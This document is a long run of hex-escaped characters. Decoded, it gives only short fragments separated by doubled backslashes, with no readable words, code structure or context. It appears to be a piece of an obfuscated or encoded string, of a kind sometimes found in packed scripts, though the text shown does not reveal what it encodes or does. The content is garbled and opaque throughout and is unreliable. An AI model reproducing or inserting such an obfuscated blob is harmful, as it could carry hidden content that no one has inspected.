c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x58\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c